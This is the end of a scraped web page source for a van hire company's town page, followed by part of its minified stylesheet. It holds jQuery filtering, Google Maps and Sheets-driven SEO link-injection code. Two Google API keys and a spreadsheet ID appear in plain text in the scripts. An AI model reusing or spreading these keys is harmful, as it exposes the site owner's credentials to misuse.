      // lowercase, hyphenate and add as a class to dyn-item for isotope filtering
  _this.parent().parent().addClass( _this.text().toLowerCase().replace(' ', '-'));
  });


  // quick search regex
  let qsRegex;
  let buttonFilter;

  // init Isotope
  const $grid = $('#grid').isotope({
      itemSelector: '.w-dyn-item',
      stagger: 30,
  filter: function() {
      var $this = $(this);
      var searchResult = qsRegex ? $this.text().match( qsRegex ) : true;
      var buttonResult = buttonFilter ? $this.is( buttonFilter ) : true;
      return searchResult && buttonResult;
    }
  });

  // reveal all items after init
  const $items = $grid.find('.w-dyn-item');
  $grid.addClass('is-showing-items').isotope( 'revealItemElements', $items );

  $('#filters').on('click', 'button', function() {
      buttonFilter = $( this ).attr('data-filter');
      $grid.isotope();
  });

  // use value of search field to filter
  const $quicksearch = $('#quicksearch').keyup(debounce(function() {
    qsRegex = new RegExp($quicksearch.val(),'gi');
    $grid.isotope();
  }));

  // change is-checked class on buttons
  $('.button-group').each(function( i, buttonGroup ) {
    const $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'button', function() {
      $buttonGroup.find('.is-checked').removeClass('is-checked');
      $( this ).addClass('is-checked');
    });
  });


  // debounce so filtering doesn't happen every millisecond
  function debounce(fn, threshold) {
      let timeout;
      return function debounced() {
        if ( timeout ) {
          clearTimeout( timeout );
        }
        function delayed() {
          fn();
          timeout = null;
        }
        setTimeout( delayed, threshold || 100 );
      };
  };

  // disable search from submitting
  $('#quicksearch').on('keyup keypress', function(e) {
    const keyCode = e.keyCode || e.which;
    if (keyCode === 13) {
      e.preventDefault();
      return false;
    }
  });

});
</script><script src="https://cdn.jsdelivr.net/npm/litepicker/dist/litepicker.js" async crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/litepicker/dist/plugins/keyboardnav.js" async crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/litepicker/dist/plugins/mobilefriendly.js" async crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js" async crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>

<!--
<script src="https://cdn.jsdelivr.net/npm/@finsweet/cms-library@1/cms-library.js"></script>
-->
 <script src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/finsweet_cms_sort.min.js" crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>


<script src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@7441f52/our-vehicles.min.js" async crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>

<script data-cfasync=“false” src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCf1yRCb5RneIOaOWwXNT6cBhqkvx6LzCg&callback=initMap" async defer crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<script data-cfasync=“false” crossorigin="anonymous" type="07edf98a3e4d1f3c617a9165-text/javascript">
// Standard google maps function
    function initMap() {
        var myLatlng = new google.maps.LatLng(53.4194517, -1.0261475);
        var myOptions = {
            zoom: 15,
            center: myLatlng,
            mapTypeId: google.maps.MapTypeId.ROAD
        }
        map = new google.maps.Map(document.getElementById('map'), myOptions);
        TestMarker();

    }

//     Function for adding a marker to the page.
    function addMarker(location) {
       marker = new google.maps.Marker({
            position: location,
            url: 'https://www.google.com/maps/dir//53.4194517,-1.0261475/@53.4194233,-1.1085476,12z?entry=ttu',
            map: map
        });
    }

//     Testing the addMarker function
    function TestMarker() {
           CentralPark = new google.maps.LatLng(53.4194517, -1.0261475);
           addMarker(CentralPark);
    }
</script>

<script type="07edf98a3e4d1f3c617a9165-text/javascript">
document.getElementById('town_image').alt = 'happy customers in back of self drive van for rent Gringley -on -the -Hill'
document.getElementById('header-phone').alt = 'phone hirefleet - rent van Gringley -on -the -Hill'
document.getElementById('header-login').alt = 'login to hirefleet - van for rent Gringley -on -the -Hill'
document.getElementById('header-email').alt = 'email hirefleet - hire a van Gringley -on -the -Hill'
document.getElementById('logo').alt = 'hirefleet - van rental Gringley -on -the -Hill'

//AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ
$(document).ready(function () {
 setTimeout(function() {
 $('#towns').load("/areas/towns .towns-list")
 }, 1000);
//   setTimeout(function() {  
//      $('.towns-list').each(function(){
//          $(this).children('.town').sort((a,b)=>a.innerText.localeCompare(b.innerText)).appendTo(this);
//      });
//   }, 1000);
  
})

var sheetdata = [];
//replace it with your values
makesheetcall({
'sheetid' : '1s6lQ3aFzZqTlhll2XP4_A1ryH4kEE2qab1ggBfhhcRY',
'apikey' : 'AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ'
});

function makesheetcall(initobj)
{
$.ajax({
url: "https://sheets.googleapis.com/v4/spreadsheets/"+initobj.sheetid+"/values:batchGet?ranges=Sheet1&key="
+initobj.apikey,
  type: 'GET',
  dataType: 'json', // added data type
  success: function(res) {
  let valuerage = res.valueRanges;
valuerage.forEach((val, mainindex) => { 
val.values.forEach((singval,index) => {
    if(index != 0)
    {
      sheetdata.push(singval);
    }
});
});

 setTimeout(function() {
let townname = $('.town').eq(0).find('a')[1].text
  sheetdata.forEach((sing_data) =>{
  sing_data[0] =  sing_data[0].replace('"location"',townname  );
  sing_data[1] = sing_data[1].replace('"location"',townname  ) 
  }) 
}, 1200);


    $('p').each(function(index,item) {
      matchkeyword(index,$(item).html() )
    })
}
    });
}    
 
    function matchkeyword(item_ind , item_text_par) {
      let item_text = item_text_par;
      for(x=0; x < sheetdata.length; x++) {
        if( item_text.includes(sheetdata[x][0])  )
        {
          let repltext = '';
          if(sheetdata[x][1].includes('hirefleet') ) {  repltext = '<strong><a href="' + sheetdata[x][1] + '"> ' + sheetdata[x][0] + ' </a> </strong>';   }
          else { repltext = '<strong><a target="_blank" href="' + sheetdata[x][1] + '"> ' + sheetdata[x][0] + ' </a> </strong>'; } 
          $('p').eq(item_ind).html(item_text.replace(sheetdata[x][0] , repltext ))
          item_text = $('p').eq(item_ind).html();
        }
      }
    }


$(document).ready(function(){
//    $('p').each(function(index,item){
  //    matchkeyword(index,$(item).html() )
   // })
})


</script>
<script src="https://social-share-cdn.pages.dev/social-share/1.0.4/social-share.js" type="07edf98a3e4d1f3c617a9165-text/javascript" integrity="sha384-sNi/J1nQWvvKPb3V4rI5QJ+AboO0lfrbZIrCkNG8ZwG4c5kN2MSkbp8DmjKw77ha" crossorigin="anonymous"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="07edf98a3e4d1f3c617a9165-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"577941b4fb084b25b4f2c71c35ac2511","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a19-7bd70093f.min.css
body_size: 13685
content:
:root{--_apps---colors--primary:#7fc615;--white:white;--black:black;--_apps---charts--chart-3:#4c9700;--_apps---charts--chart-5:#498400;--_apps---charts--chart-1:#60a500;--_apps---charts--chart-4:#68a318;--_apps---charts--chart-2:#8ec05d;--_apps---charts--chart-2-dark:#c8fd97;--_apps---charts--chart-4-dark:#b3ee79;--_apps---charts--chart-5-dark:#619f00;--_apps---charts--chart-3-dark:#65b200;--_apps---charts--chart-1-dark:#89d12b;--_apps---colors--background:#fff;--_apps---colors--card:#fff;--_apps---colors--foreground:#18181d;--_apps---colors--accent:#e4e4e4;--_apps---colors--card-foreground:#060606;--_apps---colors--popover-foreground:#060606;--_apps---colors--secondary-foreground:#0b0f08;--_apps---colors--secondary:#e5ffcf;--_apps---colors--muted:#f8f8f8;--_apps---colors--destructive:#d5455f;--_apps---colors--primary-foreground:#0a0f06;--_apps---colors--background-dark:#030303;--_apps---colors--border:#77748b;--_apps---colors--popover:#f2f2f2;--_apps---colors--input:#7a778e;--_apps---colors--muted-foreground:#7d797a;--_apps---colors--accent-foreground:#0d0d0d;--_apps---colors--ring:#96cc60;--_apps---colors--muted-foreground-dark:#868686;--_apps---colors--muted-dark:#010101;--_apps---colors--foreground-dark:#f8f8f8;--_apps---colors--secondary-dark:#031d00;--_apps---colors--input-dark:#fff;--_apps---colors--primary-foreground-dark:#040702;--_apps---colors--ring-dark:#96cc60;--_apps---colors--popover-dark:#141414;--_apps---colors--primary-dark:#89d12b;--_apps---colors--destructive-dark:#e3526a;--_apps---colors--border-dark:#77748b;--_apps---colors--accent-foreground-dark:#f8f8f8;--_apps---colors--popover-foreground-dark:#f8f8f8;--_apps---colors--card-foreground-dark:#f8f8f8;--_apps---colors--secondary-foreground-dark:#f6faf3;--_apps---colors--card-dark:#141414;--_apps---colors--accent-dark:#292929;--_apps---sidebar--sidebar-accent-foreground:#0d0d0d;--_apps---sidebar--sidebar-ring:#96cc60;--_apps---sidebar--sidebar:#f8f8f8;--_apps---sidebar--sidebar-accent:#e4e4e4;--_apps---sidebar--sidebar-foreground:#060606;--_apps---sidebar--sidebar-border:#77748b;--_apps---sidebar--sidebar-primary:#7fc615;--_apps---sidebar--sidebar-primary-foreground:#0a0f06;--_apps---sidebar--sidebar-foreground-dark:#f8f8f8;--_apps---sidebar--sidebar-dark:#070707;--_apps---sidebar--sidebar-accent-dark:#292929;--_apps---sidebar--sidebar-accent-foreground-dark:#f8f8f8;--_apps---sidebar--sidebar-primary-foreground-dark:#040702;--_apps---sidebar--sidebar-ring-dark:#96cc60;--_apps---sidebar--sidebar-border-dark:#fff;--_apps---sidebar--sidebar-primary-dark:#89d12b;--_apps---sizes--radius:4px;--_apps---typography--heading-font:Fleet,Arial,sans-serif;--_apps---typography--body-font:Fleet,Arial,sans-serif;--_apps---typography--button-font:Fleet,Arial,sans-serif}h1{margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:44px;font-weight:500;line-height:52px}h2{opacity:.8;color:#363636;margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:22px;font-weight:500;line-height:24px}h3{color:#757575;margin-top:20px;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:16px;font-weight:500;line-height:22px}a{color:#18181d;text-decoration:none}blockquote{opacity:.8;border-left:5px solid #e2e2e2;margin-bottom:10px;padding:10px 20px;font-family:Fleet,Arial,sans-serif;font-size:14px;line-height:22px}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.nav-contact-link{text-decoration:none;display:flex}.bold-text{color:#89d12b;font-weight:400;display:none;position:static;inset:0% 0% 0% auto}.bold-text.red{color:#ff7145}.logout-bl{color:#18181d;text-transform:none;align-self:center;padding-left:10px;padding-right:0;font-size:13px;font-weight:600;line-height:24px;display:none}.logout-bl:hover{color:#686870}.nav-wrap{text-align:center;background-color:#fff;border-bottom:1px solid #00000026;width:100%;height:45px;display:flex;position:relative}.fleet-start{color:#89d12b;font-family:Cust Lato,sans-serif;font-weight:700}.phone{color:#18181d;text-transform:none;padding-left:6px;padding-right:10px;font-size:13px;font-weight:600;line-height:24px}.phone:hover{color:#686870}.menu-icon{display:inline-block;position:relative}.fontawesome-phone{color:#89d12b;margin-right:-4px;font-size:22px;position:static;right:379.438px}.number{font-family:Fleet,Arial,sans-serif;font-weight:600;text-decoration:none}.navbar1{z-index:auto;grid-column-gap:36px;grid-row-gap:30px;text-transform:uppercase;background-color:#fff;border-bottom:1px solid #00000026;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;padding:22px 36px;font-size:12px;font-weight:500;line-height:20px}.navbar1.active-nav1{z-index:9999;z-index:9999;inset:0% 0% auto;border-bottom-style:none;padding:0;position:fixed;inset:0% 0% auto}.sub{grid-column-gap:36px;grid-row-gap:0px;white-space:pre-line;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-right:26px;font-size:14px;font-weight:300;display:flex}.login-icon{position:relative;top:2px}.dropdown{z-index:9999}.dropdown.w--open{z-index:3005;background-color:#fff;padding-top:10px;padding-bottom:10px}.fontawesome{color:#89d12b;font-size:18px;font-weight:400}.login{cursor:pointer;display:flex;overflow:hidden}.notification-content{color:#fff;text-align:right;justify-content:center;align-items:center;padding-top:8px;padding-bottom:8px;font-size:12px;line-height:24px;display:flex}.nav-top{grid-column-gap:36px;grid-row-gap:36px;text-align:right;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:flex-end;width:100%;margin-left:auto;margin-right:auto;display:flex;position:static}.brand{margin-left:-45px;padding-left:0;display:flex}.brand:hover{opacity:.7}.brand.w--current{z-index:2000;margin-left:-45px;position:absolute}.menu-button{padding:0}.menu-button:hover{opacity:.7}.menu-button.w--open{background-color:#0000}.dropdown-toggle{margin-left:0;margin-right:0;padding:0;line-height:26px}.bold-text-copy{color:#89d12b;font-weight:400;display:none;position:static;inset:0% 0% 0% auto}.email{color:#18181d;text-transform:none;align-self:center;padding-left:0;padding-right:6px;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:24px;position:static}.email:hover{color:#686870}.fleet-end{color:#89d12b;text-align:right;flex-wrap:nowrap;justify-content:flex-start;align-items:center;font-weight:600;display:inline}.sub-links-wrap{flex:1;justify-content:flex-end;align-items:center;padding-top:10px;padding-bottom:10px;font-family:Fleet,Arial,sans-serif}.nav-logo{z-index:1000;clear:none;padding-top:0;padding-left:0;display:block;position:static;inset:0% auto 0% 0%}.login-bl{color:#18181d;text-transform:none;align-self:center;padding-left:0;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:24px;display:block}.login-bl:hover{color:#686870}.nav1-menu-wrap{z-index:2000;flex:1;justify-content:flex-end;align-items:center;padding-top:10px;padding-bottom:10px;display:none;position:relative}.nav-link{color:#18181d;text-transform:capitalize;margin-left:10px;margin-right:10px;padding:0;font-family:Fleet,Arial,sans-serif;font-size:13px;font-weight:600;line-height:26px;position:relative}.nav-link:hover{opacity:.7}.nav-link.w--current{color:#686870;font-size:13px}.section{z-index:999;cursor:default;flex-direction:column;flex:1;order:0;align-items:center;padding-left:36px;padding-right:36px}.section.m100{padding-top:100px}.section.m50{padding-top:50px}.sub-links{font-family:Fleet,Arial,sans-serif}.div-block-61{position:relative}.fontawesome-view{color:#c9c9c9;font-size:22px;position:relative}.recaptcha{display:block}.modal-container{z-index:5;background-color:#fff;width:50%;max-width:600px;margin:10vh auto 20px;padding:20px;display:block;position:relative;overflow:hidden}.terms{font-size:10px;font-weight:500;line-height:18px}.terms.light{color:#74818bb3;width:100%;font-family:Fleet,Arial,sans-serif}.session-expired{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#db4b680d;border-bottom:3px solid #db4b68;width:100%;max-width:1200px;margin:20px auto -10px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.view{font-size:16px;font-weight:400;line-height:18px;position:static;inset:0% 0% 0% auto}.text-field{color:#18181d;text-transform:none;background-color:#00000003;border:1px solid #77748b14;border-radius:0;align-self:stretch;width:100%;margin-bottom:0;padding:30px 20px;font-size:14px;font-weight:400;line-height:24px}.text-field:hover{background-color:#f0f0f0}.text-field:active{background-color:#ececec}.text-field:focus{color:#18181d;background-color:#ececec}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field.white{background-color:#fff}.text-field.bottom-margin-field{text-transform:lowercase;background-color:#00000003;border:1px solid #77748b1a;width:100%;height:62px;margin-bottom:15px;padding-top:0;padding-bottom:0;font-family:Fleet,Arial,sans-serif}.text-field.bottom-margin-field::placeholder{font-family:Fleet,Arial,sans-serif;font-weight:500}.text-field.bottom-margin-field.tippy{text-transform:none;cursor:text;text-transform:none;cursor:text}.text-field.right-margin-field::placeholder{font-family:Fleet,Arial,sans-serif;font-weight:500}.text-field.bottom-margin-field{text-transform:lowercase;background-color:#00000003;border:1px solid #77748b1a;width:100%;height:62px;margin-bottom:15px;padding-top:0;padding-bottom:0}.text-field.bottom-margin-field:focus{box-shadow:0 0 0 1px #418fd3}.text-field.bottom-margin-field.form-hidden{display:none}.text-field.bottom-margin-field.highlight{font-family:Fleet,Arial,sans-serif}.text-field.bottom-margin-field.highlight:focus-visible,.text-field.bottom-margin-field.highlight[data-wf-focus-visible]{box-shadow:0 0 0 1px #418fd3}.text-field.bottom-margin-field.highlight::placeholder{font-weight:500}.text-field.bottom-margin-field.top{margin-top:15px}.text-field.bottom-margin-field.tippy{text-transform:none;cursor:text}.text-field.right-margin-field{margin-right:10px;padding-top:30px;padding-bottom:30px}.link-2{z-index:100;align-items:center;width:50px;height:100%;font-family:"Fa Solid 900";line-height:26px;display:flex;position:absolute;inset:auto 0% auto auto}.error-message{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#0000;border:1px solid #ebedee;border-top:6px solid #db4b68;border-top-left-radius:4px;border-top-right-radius:4px;order:-1;width:100%;max-width:1200px;margin:auto auto 36px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.modal-close_area{justify-content:center;align-items:center;position:fixed;inset:0}.sr-only{white-space:nowrap;border:0 solid #0000;width:1px;height:1px;margin-top:-1px;padding:0;position:absolute;overflow:hidden}.modal-close_btn{z-index:10;color:#000;padding:12px 16px;font-size:2.2rem;font-weight:500;line-height:.7;text-decoration:none;transition:opacity .2s;position:absolute;inset:0% 0% auto auto}.modal-close_btn:hover{color:#444}.green{color:#3a78ae;font-weight:500}.modal-wrapper{z-index:99999;background-color:#141414cc;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:none;position:fixed;inset:0;overflow:scroll}.login-button{background-color:#418fd3;padding-top:6px;padding-bottom:6px}.login-button:hover{background-color:#89d12b}.login-button.modal-open_btn{width:40%}.login-button.marg-top{margin-top:15px}.body{color:#18181d;cursor:default;margin-top:90px;font-family:Fleet,Arial,sans-serif;font-size:16px;line-height:24px;overflow:visible}.html-embed{font-family:Fleet,Arial,sans-serif}.wrapper.m100-80{padding-top:100px;padding-bottom:80px}.wrapper.m100-50{padding-top:100px;padding-bottom:50px}.wrapper.m50-80{padding-top:50px;padding-bottom:80px}.wrapper.m0-80{padding-bottom:80px}.wrapper.m100-20{padding-top:100px;padding-bottom:20px}.wrapper.m80-100{padding-top:80px;padding-bottom:100px}.wrapper.m20-100{padding-top:20px;padding-bottom:100px}.wrapper.m80{padding-top:80px;padding-bottom:80px}.wrapper.m0-20{padding-top:0;padding-bottom:20px}.wrapper.m50-100{background-color:#89d12b;background-image:linear-gradient(#89d12bd9,#89d12bd9),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630b09747ce1c2534bdfff7d_istockphoto-1214029201-1024x1024.webp);background-position:0 0,0 0,0 0;background-repeat:repeat,repeat,repeat;background-size:auto,auto,512px;background-attachment:scroll,scroll,fixed;padding-top:50px;padding-bottom:100px}.wrapper.m20{padding-top:20px;padding-bottom:20px}.wrapper.m100{padding-top:100px;padding-bottom:100px}.wrapper.m20-0{padding-top:20px;padding-bottom:0}.wrapper.full{align-items:center;min-height:80vh;margin-top:-90px;display:flex}.wrapper.full-width{width:100%;height:400px;overflow:hidden}.wrapper.m0-50{padding-bottom:50px}.wrapper.m0-50.lazyload{color:#18181d}.wrapper.m0-50.lazyload.footer{padding-bottom:0}.wrapper.m0-100-header{padding-bottom:0;font-family:Fleet,Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px}.wrapper.m80-50{color:#848c8e;order:1;margin-top:0;padding-top:26px;padding-bottom:50px}.wrapper.m80-50.faq{order:-1}.wrapper.m0-100{clear:none;padding-bottom:60px}.wrapper.m0-100-header{padding-bottom:0}.wrapper.m50{padding-top:50px;padding-bottom:50px}.wrapper.m-80-50-copy{z-index:3002;color:#848c8e;width:100%;margin-top:-46px;padding-top:0;position:sticky;top:84px}.wrapper.m-80-50-copy.blogdateswrap{display:none}.wrapper.m80-0-copy{color:#848c8e;order:1;padding-top:26px;padding-bottom:0}.wrapper.m80-0-copy.filters-parent-div{display:flex}.headline-grid{z-index:1;grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display:grid}.text-label{opacity:.7;text-transform:none;margin-bottom:10px;font-size:12px;font-weight:600;line-height:20px;display:none}.cover-image{object-fit:cover;object-position:50% 45%;min-width:100%;height:100%;position:absolute;bottom:0%;left:0%;right:0%}.cover-image._75-left{object-position:75% 50%}.cover-image.left{object-position:50% 50%;object-position:50% 50%;inset:0%;min-width:auto;max-width:100%;height:125%;margin:auto;padding-top:0;padding-bottom:0;inset:0%}.button-arrow{flex:none;margin-left:20px;display:inline-block;transform:rotate(0)}.button-text{color:#18181d;text-transform:uppercase;justify-content:flex-start;align-items:center;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.button-label{font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:600}.success-message{color:#89d12b;text-align:center;text-transform:uppercase;background-color:#0000;border:1px solid #ebedee;border-top:6px solid #89d12b;border-top-left-radius:4px;border-top-right-radius:4px;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:20px 30px;font-size:12px;font-weight:500;line-height:20px}.button-small{color:#fff;text-align:center;text-transform:uppercase;background-color:#18181d;border-radius:0;flex:none;justify-content:center;align-items:center;padding:18px 30px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.button-small:hover{background-color:#272731}.button-small.white-small{color:#000;text-align:center;background-color:#fff;border-radius:0;justify-content:center;font-weight:600}.button-small.form-centered-button{text-transform:capitalize;background-color:#418fd3;flex-direction:column;justify-content:center;font-family:Fleet,Arial,sans-serif}.button-small.form-centered-button.top{padding-top:10px;padding-bottom:10px}.button-small.form-centered-button{background-color:#418fd3;justify-content:center}.size3-text{text-transform:none;margin-top:10px;margin-bottom:15px;font-family:Fleet,Arial,sans-serif;font-size:29px;font-weight:500;line-height:38px;overflow:visible}.size3-text.size3-top-clear{margin-top:0;margin-bottom:0;font-family:Fleet,Arial,sans-serif;font-size:26px;position:relative}.size3-text.size3-full-clear{margin-top:0;margin-bottom:0;font-family:Fleet,Arial,sans-serif}.footer2-bottom-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:15px;display:grid}.footer2-form{align-self:center;margin-bottom:0}.footer2-disclaimer-wrap{border:1px solid #ebedee;margin-bottom:20px;padding:16px 20px 6px}.footer2-form-wrap{justify-content:space-between;display:flex}.footer2-links-wrap{flex-direction:column;align-items:flex-start;display:flex}.footer2-form-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:60px;padding-bottom:40px;display:grid}.footer2-bottom-left-column{flex-direction:column;display:flex}.footer-line{justify-content:center;align-items:flex-start;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:40px;display:flex}.paragraph-small{text-transform:none;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px}.footer2-links-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:60px;padding-bottom:50px;display:grid}.maps-link{cursor:zoom-in;font-weight:600}.maps-link:hover{color:#89d12b}.footer2-bottom-link-2{opacity:.7;color:#74818bb3;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:18px;text-decoration:none;display:block}.footer2-bottom-link-2:hover{opacity:1}.footer2-link{opacity:.7;color:#18181d;margin-bottom:10px;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;text-decoration:none;display:block}.footer2-link:hover{opacity:1}.footer2-link.w--current{opacity:1;font-weight:500}.vans{font-weight:600}.footer2-bottom-link{opacity:.7;color:#18181d;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;text-decoration:none;display:block}.footer2-bottom-link:hover{opacity:1}.footer2-bottom-link.right{text-align:right;text-align:right;font-size:10px}.footer2-divider{background-color:#ebedee;width:100%;height:1px}.footer2{border-top:1px solid #ebedee;border-bottom:1px solid #ebedee}.text-span{font-family:Fleet,Arial,sans-serif}.headline-wrap-centered{text-align:center;flex-direction:column;align-items:center;display:flex}.category-detail-wrap{color:#fff;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;justify-content:center;align-items:center;min-height:360px;padding-top:70px;padding-bottom:70px;display:flex}.category-detail-wrap.all-products-header{object-fit:fill;object-fit:fill;background-image:none;min-height:275px;max-height:400px;position:relative;overflow:visible}.header-image-overlay{opacity:1;object-fit:fill;object-position:50% 50%;background-color:#18181de0;position:absolute;inset:0%}.accordion{width:66.66%;max-width:1440px;margin-bottom:-24px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;display:block}.accordion.js-accordion{max-width:1440px;margin-bottom:10px}.accordion.js-accordion.home{width:100%;max-width:1440px}.accordion.no-margin{margin-bottom:0}.accordion-body{color:#9096a4;padding-left:64px;padding-right:8px;display:block}.accordion-body.js-accordion-body{color:#9096a4;padding-bottom:20px}.accordion__item{text-align:left;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:space-between;width:100%;margin-bottom:24px;padding:20px 32px;text-decoration:none;transition:box-shadow .3s;display:flex;overflow:hidden;box-shadow:0 1px 2px #2e323c17}.accordion__item:hover{box-shadow:0 3px 9px #2e323c17}.accordion__item.js-accordion-item{padding-bottom:20px}.accordion-header{color:#2e323c;align-items:center;display:flex}.accordion-header.js-accordion-header{cursor:pointer;cursor:pointer;display:block}.accordion_item-image{width:40px}.accordion-body__contents{opacity:1;color:#555;margin-top:8px;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:26px;display:block}.accordion-body__contents.maps-link{font-weight:600}.accordion-body__contents.list{margin-top:0;font-size:12px;line-height:20px}.product2-grid{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;display:grid}.empty-state{color:#18181d;text-align:center;text-transform:uppercase;background-color:#eee0;border-bottom:3px #eee;flex:none;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px}.product2-content-wrap{z-index:5;color:#ebedee;background-color:#fff;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:flex-start;min-height:582px;padding:36px;display:flex;position:relative}.product2-content-card-wrap{color:#18181d;background-color:#fff;flex-direction:column;align-self:stretch;align-items:flex-start;margin-top:40px;padding:20px 36px 30px;display:flex;position:relative}.size3-link{color:#18181d;text-transform:capitalize;margin-top:10px;margin-bottom:15px;font-size:30px;font-weight:500;line-height:38px;text-decoration:none;display:block}.size3-link:hover{opacity:.7}.size3-link.size3-bottom-clear{margin-bottom:0}.size3-link.size3-top-clear{margin-top:0}.size3-link.size3-full-clear{margin-top:0;margin-bottom:0}.heading-58{opacity:.8;color:#ebebeb;font-size:16px;font-weight:500;line-height:26px}.heading-58 a{color:#fff}.cta11-title-wrap{border-bottom:1px solid #77748b14;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:auto;margin-bottom:0;padding:10px 36px}.cta11-title-wrap.js-accordion-header{text-align:left;cursor:pointer;text-align:left;cursor:pointer}.div-block-45{border-bottom:1px #77748b14;flex:1;justify-content:space-between;align-self:center;margin-right:11px;display:flex}.label{text-transform:uppercase;cursor:pointer;object-fit:fill;background-color:#89d12b;border:1px solid #aaa3;flex-flow:row;justify-content:center;margin-bottom:10px;padding:10px 